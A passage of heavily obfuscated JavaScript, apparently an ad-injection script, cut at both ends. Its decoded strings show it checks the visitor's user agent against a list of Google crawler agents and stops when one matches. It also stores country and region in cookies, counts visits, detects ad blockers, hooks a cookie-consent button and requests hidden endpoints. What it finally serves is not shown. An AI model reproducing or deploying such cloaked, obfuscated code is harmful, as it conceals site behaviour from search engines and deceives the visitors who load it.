_0x3ad302(_0x3c58c2),this);},this[_0x5476f2(0x1bd,0x1e7,0x134,0x346)]=function(){function _0x450047(_0x4b52ee,_0x4790a9,_0x4a1602,_0x2e3f01){return _0x5476f2(_0x4b52ee- -0x15,_0x4790a9,_0x4a1602-0x4b,_0x2e3f01-0x13);}var _0x416acb={'TOVZI':_0x5deefe(0x646,0x72f,0x57a,0x543),'GJbcO':'Event\x20List'+_0x5deefe(0x460,0x143,0x2b1,0x1dc)+'ed','hhTWH':_0x450047(0x249,0x461,0x182,0x1f2),'kNJFr':_0x5deefe(0x349,0x46e,0x3c8,0x52e)+_0x5deefe(0x436,0x2d2,0x340,0x24c)+_0x5deefe(0x717,0x607,0x53c,0x51a),'LWuAZ':_0x52dabf[_0x5deefe(0x41a,0x703,0x562,0x556)],'ucLnZ':_0x52dabf[_0x5deefe(0x570,0x26c,0x3a8,0x355)],'cEcvZ':function(_0x2552fc,_0x530390){return _0x52dabf['lLVRb'](_0x2552fc,_0x530390);},'hFTmf':_0x52dabf[_0x450047(0x21f,0x1cc,0x87,0x15c)],'OyMmd':_0x52dabf['cdjYV'],'oLujw':function(_0x336e19,_0x3c64bf){function _0x27f6d6(_0x5bd2c6,_0x21f8b6,_0x1038f7,_0x190d94){return _0x5deefe(_0x21f8b6,_0x21f8b6-0xad,_0x1038f7-0x90,_0x1038f7- -0x206);}return _0x52dabf[_0x27f6d6(-0x35a,0x8e,-0x11e,-0x1bb)](_0x336e19,_0x3c64bf);},'jXlwC':_0x52dabf[_0x5deefe(0x4ca,0x370,0x93,0x268)]};function _0x5deefe(_0xe348a2,_0x55a889,_0x2fb869,_0x131dcf){return _0x4ef6b1(_0xe348a2-0x8b,_0x131dcf- -0x2f6,_0xe348a2,_0x131dcf-0x177);}if(_0x52dabf[_0x450047(0xfe,0x36a,0x280,-0xaa)](_0x52dabf[_0x450047(0x97,-0x1d,-0xd3,-0x1d5)],_0x450047(0x1d5,0x43b,0x115,0x45f)))_0x37978a['addEventLi'+_0x5deefe(0x4c9,0x2e7,0x34,0x2ac)](_0x416acb[_0x5deefe(0x24e,-0xff,-0x138,0xc6)],function(){this['run']();}[_0x450047(0x4b7,0x49c,0x4fe,0x3f7)](this)),this[_0x450047(0x6b,-0x20b,0x1ea,-0x34)]['debug'](_0x416acb[_0x450047(0x46f,0x23c,0x3c3,0x58b)]);else{var _0x4265a6=new _0x509d07(this['adParams']),_0xdac5fb=[_0x5deefe(0x159,0x5ce,0x133,0x38a)+'e\x20(+https:'+_0x450047(0x170,0x20c,-0xe4,0x3c8)+'rs.google.'+_0x5deefe(0x1fe,0x51e,0x404,0x37b)+'ters/APIs-'+_0x5deefe(0x390,0x3c7,0x1fd,0x166)+'l)',_0x52dabf[_0x450047(0x94,0x103,-0x1bd,0x267)],_0x52dabf[_0x5deefe(0x4ca,0x2b9,0x56b,0x4e0)],_0x52dabf['MJmOp'],_0x52dabf[_0x450047(0x474,0x6b2,0x1ff,0x54c)],_0x52dabf['ZSFLb'],'Googlebot-'+_0x450047(0x508,0x66a,0x406,0x6dd),_0x52dabf[_0x450047(0x29b,0x45b,0x521,0x95)],_0x52dabf['FMjWc'],'gooMozilla'+_0x450047(0x14d,0x1a2,0x2c9,0x42)+_0x450047(0x274,0xa7,0x131,0xd5)+_0x450047(0x6a,0x1d2,-0x2b,0x2c8)+_0x450047(0x485,0x64d,0x27d,0x679)+_0x5deefe(0x537,0x29f,0x2fa,0x502)+_0x450047(0x17a,-0xf9,-0x8f,0x316)+'lebot/2.1;'+_0x450047(0x35b,0x54e,0x4ec,0x208)+'ww.google.'+_0x450047(0x37c,0xfc,0x220,0x3c5)+_0x450047(0x2ee,0x553,0x2d4,0x19f)+_0x5deefe(0x146,0x360,0x62c,0x3c0)+'afari/537.'+_0x5deefe(0x163,0x172,0xe0,0x23d),_0x52dabf[_0x450047(0x86,0x181,-0xa0,-0xb2)],_0x450047(0xeb,-0x4e,0x1ca,0xc3)+_0x5deefe(0x3de,0x53e,0x601,0x4b6)+_0x5deefe(0x17b,0x5ca,0x459,0x3cb)+_0x5deefe(0x177,0x353,0x99,0x2a1)+_0x450047(0x4ac,0x6d2,0x60b,0x5d1)+'/www.googl'+_0x5deefe(0x119,0x5bd,0x237,0x346)+_0x5deefe(0xfe,0x3b1,0x27e,0x2de),_0x52dabf['fJxsb'],_0x5deefe(0x255,-0xd9,0x17b,0x155)+_0x5deefe(0x386,0xa3,0x1b8,0x1fd)+_0x5deefe(0x246,-0xb9,0x25d,0x17e)+'ww.google.'+_0x450047(0x2fa,0x22d,0x2d5,0x4db)+'tcher.html'+')',_0x52dabf[_0x450047(0x13d,0x1e9,-0xca,0x319)],_0x52dabf[_0x5deefe(-0xea,-0xa1,0x155,0x8e)],_0x52dabf[_0x450047(0x110,0x2e4,-0x39,-0x171)],_0x52dabf['LUFsp'],_0x52dabf['aAOBa'],_0x52dabf['heMZb'],_0x52dabf['SnkJN'],_0x52dabf[_0x5deefe(0x3e6,0x3c7,0x4a2,0x465)],_0x52dabf[_0x450047(0x43e,0x3a6,0x633,0x396)],_0x52dabf['MRWPK']];if(_0xdac5fb['includes'](window[_0x450047(0x250,0x2b8,0x131,0x416)][_0x5deefe(0x6ab,0x706,0x66f,0x4ed)])){this[_0x5deefe(0x121,0x2c6,0x23,0xcc)][_0x5deefe(-0x6b,-0x153,0x4a,0x10b)](_0x52dabf[_0x5deefe(0x1ee,0x11a,0x34a,0x177)]);return;}if(!this[_0x5deefe(-0x15,0x2cc,-0x1a0,0xcc)]){if(_0x52dabf[_0x450047(0x195,0x51,0x1f3,-0xe)](_0x52dabf['tzfAz'],_0x52dabf[_0x450047(0x5f,0x235,0x1dc,-0x45)]))return;else var _0x310845=new _0x1b9c16()[_0x5deefe(0x2f5,0x758,0x474,0x538)](_0x49fbef=>{_0x310845=_0x347b75[_0xb67855(0x578,0x67f,0x7e1,0x638)](_0x49fbef['srcElement'][_0xb67855(0x6b9,0x60a,0x855,0x72f)+'xt']);function _0x2c256b(_0x25a282,_0x2b6994,_0xd53f6b,_0x38b897){return _0x450047(_0xd53f6b- -0x216,_0x2b6994,_0xd53f6b-0x17c,_0x38b897-0xb0);}function _0xb67855(_0x19c3a2,_0x1cbf18,_0x4899e4,_0x8d859a){return _0x5deefe(_0x8d859a,_0x1cbf18-0x33,_0x4899e4-0x15a,_0x4899e4-0x2ee);}_0x310845[_0xb67855(0x2bf,0x553,0x3f9,0x271)]=_0x1bfce2[_0xb67855(0x465,0x1c1,0x354,0x556)](_0x416acb[_0xb67855(0x9eb,0x53d,0x766,0x81b)])||_0x310845[_0x2c256b(-0x1bb,-0x1a,-0x65,-0xd7)],_0x53a573[_0xb67855(0x80c,0x46d,0x6c6,0x877)](()=>{function _0x57bdf5(_0x19d551,_0x52ce94,_0x20e8da,_0x514cfd){return _0x2c256b(_0x19d551-0x1db,_0x52ce94,_0x20e8da-0x5c9,_0x514cfd-0x1a1);}function _0x5d4a5a(_0x100942,_0x442c34,_0x34d999,_0x46fd4d){return _0x2c256b(_0x100942-0x124,_0x442c34,_0x100942-0x63,_0x46fd4d-0x18);}_0x241d23[_0x5d4a5a(0x25f,0x3be,0x296,0x463)](_0x310845)[_0x57bdf5(0x46b,0x4fc,0x55b,0x6de)]();});});}if(this['adParams'][_0x5deefe(0xde,0x285,0x111,0x17f)+'ns']()[_0x5deefe(0x153,0x140,0x27e,0x2fa)]<-0x345*-0x4+-0x1b97+0xe84)return;var _0x4f63e9=this['getCookie'](_0x52dabf[_0x5deefe(0x148,0x594,0x59f,0x35a)]);if(_0x4f63e9){if(_0x52dabf[_0x5deefe(0x1b0,0x196,0x3f7,0x40f)](_0x52dabf[_0x450047(0x1fd,0xbd,0x10a,0x43e)],_0x450047(0x283,0x20c,0x3a0,0x32b))){this[_0x450047(0x6b,0x84,0x1bf,0x2d9)][_0x5deefe(-0x112,-0xcc,0x1ee,0x10b)](_0x416acb[_0x450047(0x336,0x186,0x3d8,0x47a)]),_0xc7ecdc=_0x4d1ae2['parse'](_0x287e72);if(!_0x2f7636['r']){var _0x47542f={};_0x47542f['cC']=_0x50fd0c['countryCod'+'e'],_0x47542f['r']=_0xc78bbc[_0x5deefe(0x278,0x28f,0x3a,0x12b)],_0x496785['setCookie'](_0x5deefe(-0xeb,0x196,-0x5f,0x158),_0x49f63c[_0x450047(0x251,0x452,0x102,0x3b4)](_0x47542f),0xfd*-0x9+0x1a7f+0x3*-0x5d6),this[_0x5deefe(-0xd5,0xdd,0x262,0xcc)][_0x450047(0xaa,0x24a,-0x69,0x26d)](_0x416acb['cEcvZ'](_0x416acb[_0x5deefe(-0x1bc,-0xb3,-0x7,0x9c)](_0x416acb[_0x450047(0xb5,0x1e8,-0x100,0xcc)],_0x1c139a[_0x450047(0x141,0x6b,-0xfe,0x13f)+'e'])+_0x416acb[_0x450047(0x1e1,0x1bf,-0x99,0xf8)],_0x5032db['region']));}this['adBlockDet'+_0x5deefe(0x210,0x248,0x417,0x293)]()[_0x450047(0x4d7,0x3db,0x53d,0x729)](function(){function _0x400100(_0x4271b6,_0x593ef4,_0x1889c8,_0x9d96f6){return _0x5deefe(_0x4271b6,_0x593ef4-0x9,_0x1889c8-0x179,_0x593ef4-0x120);}function _0x4a9684(_0x181260,_0xfd11b6,_0x3eb6c8,_0x36779d){return _0x5deefe(_0x36779d,_0xfd11b6-0x157,_0x3eb6c8-0x1e0,_0xfd11b6- -0x150);}this['adParams'][_0x400100(0x2d0,0x22b,0x1e3,0x29a)](_0x4a9684(0x2b2,0x172,0x2a4,-0xaf)+'k.\x20(contin'+_0x400100(0x249,0x29a,0x1db,0xbb)),_0xac68c4[_0x4a9684(0x4f6,0x2a6,0x5f,0x469)]();}[_0x5deefe(0x3b1,0x5bf,0x68b,0x518)](this),function(){function _0x39da77(_0x2eeae5,_0x175ddd,_0x292eea,_0x38d02b){return _0x5deefe(_0x175ddd,_0x175ddd-0x17a,_0x292eea-0x109,_0x292eea-0x4c1);}function _0xd8a799(_0x3680b1,_0x571984,_0xd30082,_0x562eb8){return _0x5deefe(_0x3680b1,_0x571984-0x3d,_0xd30082-0x1e3,_0xd30082-0x1a8);}this[_0x39da77(0x52c,0x6b2,0x58d,0x672)][_0xd8a799(0x96,0x386,0x2b3,0x31d)](_0x416acb[_0x39da77(0x889,0x4e0,0x6f8,0x77b)]),_0x5c0f2c[_0x39da77(0x817,0x89e,0x6fc,0x6a6)+_0x39da77(0xa3e,0x882,0x890,0x99b)](_0x416acb[_0xd8a799(0x81f,0x859,0x631,0x835)]),_0x2cf075['run']();}[_0x450047(0x4b7,0x59f,0x5ed,0x3ee)](this));}else _0x4f63e9++,_0x4265a6[_0x5deefe(0x5ac,0x463,0x3c2,0x328)](_0x52dabf['dKJzH'],_0x4f63e9,0x2121*0x1+-0x2*-0xc97+-0x1*0x3a37);}else _0x4265a6[_0x450047(0x2c7,0x2c2,0x3fa,0x54a)](_0x52dabf[_0x450047(0x2f9,0x149,0x4da,0x506)],0x5*0x346+-0xbe*0x1d+0x1*0x529,0xa*0xd7+0x1dda+0x2c*-0xde);this[_0x450047(0x6b,0x19b,0x116,0x2c4)][_0x450047(0xaa,0x16e,0x275,0x2da)](_0x52dabf[_0x450047(0xdb,-0x105,0xf0,0x1d1)]);if(this[_0x450047(0x6b,-0x217,0x196,-0x121)][_0x5deefe(0x1a5,0x17f,0xba,0x338)+'quired']()){if(_0x52dabf[_0x450047(0x3ae,0x248,0x496,0x407)](_0x52dabf[_0x450047(0x285,0x4af,0x36,0x26f)],_0x52dabf[_0x5deefe(0x116,0x1a9,0x4f6,0x2e6)]))_0x256c4d[_0x5deefe(0x1e2,0x1a6,0x41a,0x3f6)]();else{this[_0x450047(0x6b,-0x155,0x1c8,-0x203)]['debug']('Cookie\x20Req'+'uired'),cookieAccept=document['getElement'+'ById'](_0x52dabf[_0x450047(0x42f,0x2b3,0x266,0x386)]);if(cookieAccept){if(_0x52dabf[_0x5deefe(0xee,0x29e,0x55a,0x35e)]===_0x52dabf[_0x5deefe(0x5c7,0x484,0x182,0x35e)])cookieAccept[_0x5deefe(0xec,0x7f,0x356,0x2e7)+_0x450047(0x24b,0x3f8,0x271,0xaa)](_0x52dabf[_0x5deefe(0x2c3,0x39e,0x684,0x4ce)],function(){function _0x32b3ba(_0x502cdd,_0x30aa6c,_0x4c25ad,_0x6e2e7b){return _0x450047(_0x30aa6c-0x489,_0x6e2e7b,_0x4c25ad-0x127,_0x6e2e7b-0x15b);}this[_0x32b3ba(0x618,0x81e,0x818,0x820)]();}[_0x450047(0x4b7,0x455,0x470,0x395)](this)),this[_0x5deefe(-0x188,0x350,0x315,0xcc)][_0x450047(0xaa,0x290,-0x23,0x238)](_0x52dabf[_0x5deefe(0x57,0x1c3,0x26c,0x10a)]);else{if(!this[_0x450047(0x331,0x138,0x4cf,0x3cb)][_0x450047(0x1b6,0x223,0x3b5,0x30c)])this[_0x450047(0x331,0x263,0x218,0x1c1)]['debugCount']=0x737+0x3c4+0xafb*-0x1;this['config']['debugCount']++;if(this['config'][_0x450047(0xaa,-0x73,0x9d,-0x1b4)])_0x33e788['log'](_0x416acb[_0x5deefe(0x2e2,0x2c1,0x386,0x28f)](this[_0x450047(0x331,0x1f9,0x44b,0x366)]['debugCount']+_0x416acb[_0x5deefe(0x4e3,0x1bb,0x344,0x3c7)],_0x369efb));}}}}else this[_0x450047(0x6b,-0x173,-0x37,0x2c3)]['debug'](_0x52dabf[_0x450047(0x301,0x432,0x4cc,0x534)]),this['run']();}},this[_0x5476f2(0x1a,0xa9,-0xe5,0x158)]=function(_0x894dd9){function _0x6a00b2(_0xdb71f4,_0x361c6e,_0x3fc706,_0x52d94c){return _0x4ef6b1(_0xdb71f4-0x17d,_0x3fc706- -0x12,_0xdb71f4,_0x52d94c-0x1d3);}function _0x2b76f9(_0x214813,_0x1b2536,_0x35ed18,_0x5470c8){return _0x5476f2(_0x214813-0x2ef,_0x35ed18,_0x35ed18-0x19d,_0x5470c8-0x13d);}if(_0x52dabf[_0x6a00b2(0x736,0x31d,0x551,0x393)](_0x52dabf['ESkOX'],_0x52dabf[_0x6a00b2(0x438,0x70e,0x4e8,0x6a3)])){var _0x221a4b=_0x52dabf[_0x6a00b2(0x900,0x92e,0x6b6,0x443)](_0x52dabf['waWYL'](_0x52dabf[_0x6a00b2(0x55b,0x495,0x65a,0x78e)],_0x894dd9['replace'](/([\.$?*|{}\(\)\[\]\\\/\+^])/g,_0x6a00b2(0x79d,0x33f,0x565,0x42d))),_0x52dabf[_0x2b76f9(0x75f,0x4e1,0x65d,0x739)]),_0x35aee5=document[_0x2b76f9(0x5ae,0x3c9,0x60f,0x810)][_0x2b76f9(0x392,0x292,0x59f,0x570)](new RegExp(_0x221a4b));if(!_0x35aee5)return![];if(!_0x52dabf[_0x2b76f9(0x41e,0x530,0x4fe,0x2fa)](decodeURIComponent,_0x35aee5[-0x2384+0x2*0xd21+0x943]))return![];return _0x52dabf[_0x6a00b2(0x39d,0x39e,0x45f,0x62b)](decodeURIComponent,_0x35aee5[0x1c3b+0xb6a+-0x2b*0xec]);}else _0x153792[_0x6a00b2(0x587,0x57e,0x60c,0x7f8)](_0x52dabf[_0x6a00b2(0x3de,0x64a,0x63e,0x5aa)],0xa50+0xc3e+-0x168d,0x23fb+-0x1ffd*-0x1+-0xb5*0x60);},this[_0x5476f2(0x1e6,-0x24,0x229,0x31c)]=function(){var _0x3cdffd={'fQdPA':function(_0x53a859,_0x10be1b){function _0x14dacb(_0x4651a3,_0x2a7742,_0x149ef1,_0x5baf9e){return _0x2202(_0x149ef1- -0x308,_0x4651a3);}return _0x5d897a[_0x14dacb(-0x3cf,-0x5a,-0x153,-0x25)](_0x53a859,_0x10be1b);},'NOKYF':_0x5d897a['NWtwo'],'tIhAs':function(_0x59ca4a){return _0x5d897a['ytBNO'](_0x59ca4a);}};function _0xe9d40d(_0x1ef29d,_0x2d5c7a,_0x202118,_0x233c04){return _0x4ef6b1(_0x1ef29d-0x12b,_0x2d5c7a-0x3e,_0x202118,_0x233c04-0x28);}function _0x11a097(_0x4bb35c,_0x2942e3,_0x3f38c6,_0xc7ce1d){return _0x5476f2(_0x3f38c6- -0x258,_0x4bb35c,_0x3f38c6-0xa,_0xc7ce1d-0x14e);}if(_0x5d897a[_0x11a097(0x10a,0x503,0x284,0x468)](_0x5d897a[_0xe9d40d(0x3d2,0x49d,0x29e,0x273)],_0x5d897a[_0xe9d40d(0x998,0x864,0xa08,0x7eb)]))return new Promise((_0x40460d,_0x21a1a9)=>{var _0x57c93d={'gJPfA':_0x52dabf['fyDpf'],'PwzLH':_0x52dabf[_0x2b408e(0x618,0x5f8,0x8a2,0x7ca)],'QozmT':_0x52dabf[_0x5528b5(0x481,0x6a1,0x53e,0x56c)],'MaBPj':_0x52dabf[_0x5528b5(0x9e,0x196,0x256,0x1a8)],'ZgSRi':function(_0xf6d680,_0x5e2fc0){function _0x4a3701(_0x24f7ae,_0x537501,_0x155380,_0xae9485){return _0x5528b5(_0x24f7ae-0x178,_0xae9485,_0x155380-0xbc,_0x537501- -0x31a);}return _0x52dabf[_0x4a3701(0x345,0x193,-0xd4,-0xf2)](_0xf6d680,_0x5e2fc0);},'sHJfL':_0x52dabf[_0x5528b5(0x19f,0x2ba,0x2a0,0x32e)],'aEkqG':_0x52dabf['haIEj'],'jtNjS':_0x5528b5(0x27e,0x3be,0x3b3,0x211),'nRNgT':function(_0x136c23,_0x44b4d3,_0x145c57){return _0x52dabf['ZpNLQ'](_0x136c23,_0x44b4d3,_0x145c57);},'kYYpB':function(_0xeaabd4,_0x4da877,_0x34954a){function _0x5c7e0b(_0x5bb280,_0xac85be,_0x3237ea,_0x5c52a1){return _0x2b408e(_0x5bb280,_0xac85be-0x1be,_0x3237ea-0x19d,_0xac85be- -0x375);}return _0x52dabf[_0x5c7e0b(-0x3d,0x1c8,0x248,0x2ed)](_0xeaabd4,_0x4da877,_0x34954a);}};if(cc=JSON[_0x5528b5(0x7f4,0x775,0x59b,0x591)](this[_0x2b408e(0x434,0x5f1,0x24a,0x3a0)](_0x52dabf[_0x5528b5(0x377,0x34f,0x304,0x223)]))){this[_0x2b408e(0x220,0x3ce,0x210,0x406)][_0x2b408e(0x1c0,0x253,0x1e1,0x445)](_0x52dabf[_0x2b408e(0x538,0x795,0x330,0x558)](_0x52dabf['TXmhu'](_0x52dabf[_0x2b408e(0x56a,0x2c0,0x2fc,0x479)](_0x52dabf[_0x2b408e(0x478,0x525,0x326,0x426)],cc['cC']),_0x52dabf[_0x5528b5(0x430,0x3ad,0x58a,0x38d)]),cc['r'])),_0x40460d(this[_0x2b408e(0x4b8,0x3d5,0x4a9,0x3a0)](_0x52dabf[_0x5528b5(0xf7,0x49f,0x1ac,0x223)]),this);return;}this[_0x2b408e(0x61c,0x27c,0x557,0x406)][_0x5528b5(-0xba,-0x11,0x262,0x1a9)](_0x52dabf[_0x2b408e(0x518,0x503,0x3ba,0x5b3)]);var _0x36e1b9=new XMLHttpRequest();_0x36e1b9[_0x5528b5(0x629,0x338,0x380,0x58d)]('GET',_0x52dabf[_0x5528b5(0x4d6,0x68f,0x479,0x41b)]);function _0x5528b5(_0x3d3447,_0x49b2ba,_0x986e0e,_0x5769fb){return _0xe9d40d(_0x3d3447-0x1bc,_0x5769fb- -0x296,_0x49b2ba,_0x5769fb-0xd8);}function _0x2b408e(_0x1a2993,_0x5e6d72,_0x10592d,_0x5eb1ad){return _0x11a097(_0x1a2993,_0x5e6d72-0x1ca,_0x5eb1ad-0x5de,_0x5eb1ad-0x3e);}_0x36e1b9['onload']=function(){function _0x4414fe(_0x51a779,_0x2a86f1,_0x3c5008,_0x6047b){return _0x2b408e(_0x3c5008,_0x2a86f1-0x127,_0x3c5008-0x14d,_0x6047b-0x115);}function _0x47593c(_0x4e1ab2,_0x26d964,_0x19d094,_0x469ef0){return _0x2b408e(_0x4e1ab2,_0x26d964-0x109,_0x19d094-0x36,_0x469ef0-0x110);}if(_0x57c93d['ZgSRi'](_0x57c93d['sHJfL'],_0x57c93d[_0x47593c(0x547,0x675,0x2eb,0x4fd)])){let _0x100992=this[_0x47593c(0x4df,0x659,0x518,0x756)];(_0x100992['length']===0x2d2*0x4+-0x1717+0xbcf||!_0x100992[_0x47593c(0x49d,0x6a2,0x5ad,0x5f5)]())&&(_0x57c93d[_0x4414fe(0x918,0x54b,0x579,0x6f3)]!==_0x4414fe(0x465,0x683,0x683,0x5c2)?(this[_0x4414fe(0x353,0x55e,0x389,0x51b)]['debug'](_0x57c93d['gJPfA']),_0x1c6852=_0x3645de[_0x47593c(0xb00,0x6f5,0x867,0x8be)+_0x4414fe(0x7b2,0x921,0x92a,0x7d7)](_0x57c93d['PwzLH']),_0x36d2df&&(_0x3bd2b6[_0x47593c(0x851,0x60d,0x95b,0x731)+'stener'](_0x57c93d[_0x4414fe(0x592,0x67b,0x432,0x604)],function(){function _0x547677(_0x350ef2,_0x303198,_0x3570a4,_0x4e541f){return _0x4414fe(_0x350ef2-0x180,_0x303198-0xd3,_0x303198,_0x350ef2- -0x48c);}this[_0x547677(0x3b9,0x3e1,0x15d,0x63c)]();}['bind'](this)),this[_0x47593c(0x612,0x3f0,0x79d,0x516)]['debug'](_0x57c93d[_0x4414fe(0x8d7,0x6bb,0x4f4,0x66f)]))):_0x57c93d[_0x4414fe(0xa08,0x5ea,0x8c0,0x782)](_0x21a1a9,_0x100992,this)),_0x40460d(_0x100992,this);}else _0x1c5381[0x25f7+-0x242c*0x1+0x1b*-0x11]['parentNode'][_0x47593c(0x554,0x50a,0x3a6,0x52d)+'d'](_0x5e0810[0xded+-0x13*0x1cf+0xa38*0x2]);},_0x36e1b9['onerror']=function(){function _0x45f63b(_0x1ad259,_0xf3916f,_0x432e76,_0x3953b2){return _0x5528b5(_0x1ad259-0xdd,_0x3953b2,_0x432e76-0x9,_0xf3916f-0x33d);}function _0xa842d7(_0x268048,_0x316a7a,_0x6087c6,_0x33cff2){return _0x5528b5(_0x268048-0x2c,_0x316a7a,_0x6087c6-0x3a,_0x33cff2-0x16a);}_0x57c93d[_0xa842d7(0x5db,0x964,0x649,0x6e6)](_0x21a1a9,this[_0x45f63b(0x85b,0x6e7,0x8d7,0x81d)],this);},_0x36e1b9[_0x5528b5(0x180,0x65,0x303,0x286)]();});else _0x2f91f1[_0x11a097(0x14b,0x2c3,0x2a9,0x16f)+'t'](_0x52dabf['MnIJd'],function(){function _0x1d2826(_0x548a02,_0x4704b2,_0x2b2054,_0xbebbf9){return _0x11a097(_0xbebbf9,_0x4704b2-0x166,_0x548a02-0x6ad,_0xbebbf9-0x19e);}function _0x29bb16(_0x14863d,_0x5488c2,_0x4de89e,_0x29ddf8){return _0xe9d40d(_0x14863d-0x14f,_0x14863d-0x163,_0x4de89e,_0x29ddf8-0x1bc);}_0x3cdffd[_0x29bb16(0x907,0x864,0x8de,0x852)](_0x45b48d[_0x29bb16(0x5f4,0x383,0x74d,0x643)],_0x3cdffd[_0x1d2826(0x718,0x5a4,0x57c,0x74f)])&&_0x3cdffd['tIhAs'](_0x270e76);});};function _0x5476f2(_0x55626b,_0x3d9243,_0x4868dc,_0x1ce9c9){return _0x313c69(_0x55626b- -0x3e4,_0x3d9243-0x17e,_0x4868dc-0x1e,_0x3d9243);}function _0x4ef6b1(_0x35e3c9,_0x283594,_0x758004,_0x387d06){return _0x1621f5(_0x758004,_0x283594-0xfe,_0x283594-0x288,_0x387d06-0x1af);}this[_0x5476f2(0x36e,0x1f0,0x531,0x2c8)+_0x4ef6b1(0x4e8,0x589,0x653,0x509)]=function(){var _0x43f245={'sfFxr':function(_0x4730c3,_0x2f962e){return _0x52dabf['dTktd'](_0x4730c3,_0x2f962e);},'oXNXL':function(_0x1f5c62,_0x380160){function _0x1106ae(_0x3ef407,_0xc0f332,_0x2ce3b5,_0x69f244){return _0x2202(_0x2ce3b5- -0xe4,_0xc0f332);}return _0x52dabf[_0x1106ae(0x3ae,0x5c0,0x43e,0x431)](_0x1f5c62,_0x380160);},'BqQNz':_0x52dabf[_0x5b622a(0x2f6,0x14f,0x3b,0x2f0)],'hLuyC':_0x52dabf[_0x5b622a(-0x1a1,0xd5,-0x18b,0x169)],'OFheJ':function(_0x95bac4,_0x4b2951,_0x5d045f){function _0xd356a(_0x4c7fce,_0x50480d,_0x176c2f,_0x30b700){return _0x5b622a(_0x176c2f,_0x50480d-0x24e,_0x176c2f-0xc3,_0x30b700-0x0);}return _0x52dabf[_0xd356a(0x4e4,0x58a,0x506,0x7dc)](_0x95bac4,_0x4b2951,_0x5d045f);},'veLnm':_0x52dabf['nJqmy'],'kRMVP':_0x52dabf[_0x5b622a(0x90,0x25b,0x397,0x3f1)]};function _0x34ff3e(_0x351c02,_0x4888aa,_0x2c7f8c,_0x1a0997){return _0x4ef6b1(_0x351c02-0x39,_0x1a0997-0x1e2,_0x351c02,_0x1a0997-0x142);}function _0x5b622a(_0x4babce,_0x14a342,_0x14224e,_0x4a87c1){return _0x4ef6b1(_0x4babce-0xa3,_0x14a342- -0x518,_0x4babce,_0x4a87c1-0xb4);}if(_0x52dabf[_0x34ff3e(0x8a8,0x937,0x725,0x911)](_0x52dabf['FxUWi'],_0x52dabf[_0x34ff3e(0x685,0xa10,0x943,0x79e)]))_0x172c00['domReady'](()=>{_0x2d6996['debug']=_0xb9c8bb['getCookie'](_0x8c1a74(0x15d,0x92,0x8,0x30c));function _0x585e7a(_0x5332fa,_0x3b3a68,_0x34f861,_0x3bd1c6){return _0x5b622a(_0x3b3a68,_0x3bd1c6-0x74,_0x34f861-0x132,_0x3bd1c6-0x124);}function _0x8c1a74(_0x583076,_0x2709af,_0x48c078,_0x4fdbd1){return _0x34ff3e(_0x48c078,_0x2709af-0x1c9,_0x48c078-0x88,_0x2709af- -0x6f0);}_0x1f1a4c['setParams'](_0x8f5175)[_0x8c1a74(-0x276,-0xf,0x225,-0x128)]();});else return new Promise((_0x235757,_0x1125d2)=>{var _0xdcd3f0={'DfTbe':function(_0x1808b6,_0x5de464,_0x572918){function _0xca0db9(_0xe2f33a,_0x1c8bd2,_0x50510a,_0x2a75d2){return _0x2202(_0x2a75d2- -0x125,_0x50510a);}return _0x43f245[_0xca0db9(0x349,0x3ce,0x447,0x320)](_0x1808b6,_0x5de464,_0x572918);}};function _0x4edbb2(_0x237652,_0x354e02,_0x69a244,_0x25c39a){return _0x34ff3e(_0x354e02,_0x354e02-0xbc,_0x69a244-0x40,_0x25c39a- -0x12f);}this[_0xcee660(0x2d6,0x378,0x2ec,0x15c)][_0x4edbb2(0x255,0x61b,0x4ee,0x4b4)]('Call\x20ads\x20g'+_0xcee660(0x46e,0x515,0x4b6,0x36a)+'lock\x20Check'+'er)');function _0xcee660(_0x1d1146,_0x49436f,_0x2475a1,_0x5c1053){return _0x5b622a(_0x1d1146,_0x5c1053-0x2b2,_0x2475a1-0x7,_0x5c1053-0x13f);}var _0x93b39a=new XMLHttpRequest();_0x93b39a[_0x4edbb2(0x748,0xaaa,0x7bf,0x898)](_0x43f245[_0x4edbb2(0x88c,0x552,0x745,0x7a1)],_0x43f245[_0xcee660(0x33c,0x29d,0x552,0x493)],!![]),_0x93b39a[_0xcee660(0x487,0x316,0x1be,0x269)]=function(){let _0x45b339=this['response']['replace'](/\r\n|\n/,'');if(_0x43f245['sfFxr'](_0x45b339[_0x28e5c2(0x3c6,0x45b,0x448,0x41b)],-0x8f1+-0x1d25+0x2616)||!_0x45b339[_0x392cd1(0x31f,0x156,0x35b,0x17b)]()){if(_0x43f245[_0x392cd1(0x686,0x475,0x3e8,0x658)](_0x43f245[_0x392cd1(0x2c2,0x35c,0xda,0x370)],_0x43f245['hLuyC']))_0x1125d2(_0x45b339,this);else return;}function _0x28e5c2(_0x5af05e,_0x4bc0a3,_0x25c88a,_0x1fe625){return _0x4edbb2(_0x5af05e-0x5a,_0x4bc0a3,_0x25c88a-0x191,_0x25c88a- -0x1a5);}function _0x392cd1(_0x3fdabc,_0x3c2ecf,_0x58fa4c,_0x112112){return _0x4edbb2(_0x3fdabc-0x105,_0x3fdabc,_0x58fa4c-0x1c1,_0x3c2ecf- -0x3fe);}_0x43f245['OFheJ'](_0x235757,_0x45b339,this);},_0x93b39a[_0x4edbb2(0x62c,0x208,0x2f2,0x472)]=function(){function _0x59b1af(_0x1a7ffd,_0x5a3b08,_0x2403e2,_0x1ef2a6){return _0xcee660(_0x1ef2a6,_0x5a3b08-0x199,_0x2403e2-0x19b,_0x1a7ffd-0x21);}_0xdcd3f0[_0x59b1af(0x52b,0x4c0,0x77b,0x497)](_0x1125d2,this['response'],this);},_0x93b39a['send']();});},this[_0x4ef6b1(0x7af,0x6ec,0x7eb,0x631)]=function(_0x38e23e){function _0x3d01e1(_0x448adc,_0x545a14,_0x3500d7,_0x72e316){return _0x5476f2(_0x3500d7-0x15b,_0x448adc,_0x3500d7-0x19,_0x72e316-0x128);}var _0x4bbfaa={'XGDbv':function(_0x82dc19,_0x49ddcf){function _0x332c58(_0x1a21aa,_0x438d6e,_0xe4bbe3,_0x6b82b6){return _0x2202(_0xe4bbe3- -0x39a,_0x6b82b6);}return _0x52dabf[_0x332c58(0x15e,-0x1f4,-0x128,-0x229)](_0x82dc19,_0x49ddcf);},'rJzDv':_0x52dabf[_0x3d01e1(0x501,0x370,0x5aa,0x7a1)],'DCmBs':_0x52dabf[_0x3d01e1(0x408,0x497,0x4c6,0x23f)]};this[_0x71ebc9(0x85,0x3ee,0x1f0,-0x7f)][_0x71ebc9(0x3c8,0x97,0x22f,0x21)](_0x52dabf[_0x3d01e1(0x3a7,0x3d0,0x4a9,0x2f5)]);function 